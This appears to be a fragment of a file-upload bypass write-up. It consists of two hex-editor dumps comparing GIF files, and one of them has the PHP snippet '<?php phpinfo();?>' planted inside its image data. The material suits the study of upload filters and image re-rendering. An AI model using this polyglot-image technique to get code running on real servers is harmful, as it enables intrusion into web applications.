 1293.gif phpinfo.gif
phpinfo.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00001700 7E 2F A5 F2 D7 55 7A 61 F7 86 24 A8 97 12 C9 2D ~/¥ò×Uza÷†$¨— É- ~/ za
00001710 22 22 1E 11 F3 81 92 E7 44 34 DB B3 55 F2 32 9E "" ó ’çD4Û³Uò2ž
00001720 99 62 22 C6 8B 93 4C F2 58 51 5A AA 87 8E D0 CA ™b"Æ‹“LòXQZª‡ŽÐÊ
00001730 D6 9A 09 69 AE EA BB 60 AF DE 5E D6 12 A0 05 56 Öš i®ê»`¯Þ^Ö V
00001740 E4 B6 D8 3F 1B 57 5A 6E 31 43 C9 83 26 52 A3 BE ä¶Ø? WZn1CÉƒ&R£¾
00001750 98 87 77 2C 3B A1 B2 89 B1 03 D2 BE 76 59 B7 AF ˜‡w,;¡²‰± Ò¾vY·¯
00001760 C6 3F 60 B3 E5 9D D8 C4 91 2C 5A 96 27 EF B2 78 Æ?`³å ØÄ‘,Z–'ï²x
00001770 60 88 AD E4 F6 1B A7 13 25 CD B5 F4 A9 3E C9 63 `ˆ-äö § %Íµô©>Éc
00001780 6A 58 EE 23 6E DD 83 99 BC 80 CD A4 2C 26 21 D2 jXî#nÝƒ™¼€Í¤,&!Ò
00001790 ED C1 3B EA 4B ED A2 87 7F DF 31 32 D9 6E 36 02 íÁ;êKí¢‡ ß12Ùn6
000017A0 32 52 EB 6B 85 11 1A 8C 66 39 F2 2A 1F E0 C3 CB 2Rëk… Œf9ò* àÃË
000017B0 2D 77 DF FA F3 3E F6 FC 60 C5 11 6B 4E EE 76 8C -wßúó>öü`Å kNîvŒ
000017C0 4A AD 09 C6 8E 4B 66 C3 43 A8 D9 0A CA 30 7A F3 J- ÆŽKfÃC¨Ù Ê0zó
000017D0 CD F4 3B 25 1B 5A 1C D7 BB 79 0C C6 79 04 22 E9 Íô;% Z ×»y Æy "é
000017E0 4E E2 77 7F C3 FA FF 1E DA 08 62 A0 43 A3 48 CE Nâw Ãúÿ Ú b C£HÎ
000017F0 51 33 AE 73 17 EF 3B E5 A2 95 9F A2 48 C3 9B E0 Q3®s ï;å¢•Ÿ¢HÃ›à
页 24 / 261 偏移地址: 17F0 = 2
1293.gif
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII UTF-8
00001700 2F A5 F2 D7 55 7A 61 F7 86 24 A8 97 FE 12 C9 2D /¥ò×Uza÷†$¨—þ É-
00001710 22 22 1E 11 F3 81 92 E7 44 34 DB B3 55 F2 32 9E "" ó ’çD4Û³Uò2ž
00001720 99 62 22 C6 8B 93 4C F2 58 51 5A AA 87 8E D0 CA ™b"Æ‹“LòXQZª‡ŽÐÊ
00001730 D6 9A 09 69 AE EA BB 60 AF DE 5E D6 12 A0 05 56 Öš i®ê»`¯Þ^Ö V
00001740 E4 B6 D8 3F 1B 57 5A 6E 31 43 C9 83 26 52 A3 BE ä¶Ø? WZn1CÉƒ&R£¾
00001750 98 87 77 2C 3B A1 B2 89 B1 03 D2 BE 76 59 B7 AF ˜‡w,;¡²‰± Ò¾vY·¯
00001760 C6 3F 60 B3 E5 9D D8 3C 3F 70 68 70 20 70 68 70 Æ?`³å Ø<?php php ?php php
00001770 69 6E 66 6F 28 29 3B 3F 3E CD B5 F4 A9 3E C9 63 info();?>Íµô©>Éc info();?>
00001780 6A 58 EE 23 6E DD 83 99 BC 80 CD A4 2C 26 21 D2 jXî#nÝƒ™¼€Í¤,&!Ò
00001790 ED C1 3B EA 4B ED A2 87 7F DF 31 32 D9 6E 36 02 íÁ;êKí¢‡ ß12Ùn6
000017A0 32 52 EB 6B 85 11 1A 8C 66 39 F2 2A 1F E0 C3 CB 2Rëk… Œf9ò* àÃË
000017B0 2D 77 DF FA F3 3E F6 FC 60 C5 11 6B 4E EE 76 8C -wßúó>öü`Å kNîvŒ
000017C0 4A AD 09 C6 8E 4B 66 C3 43 A8 D9 0A CA 30 7A F3 J- ÆŽKfÃC¨Ù Ê0zó
000017D0 CD F4 3B 25 1B 5A 1C D7 BB 79 0C C6 79 04 22 E9 Íô;% Z ×»y Æy "é
000017E0 4E E2 77 7F C3 FA 1E DA 08 62 A0 43 A3 48 CE 51 Nâw Ãú Ú b C£HÎQ
000017F0 33 AE 73 17 EF 3B E5 A2 95 9F A2 48 C3 9B E0 8A 3®s ï;å¢•Ÿ¢HÃ›àŠ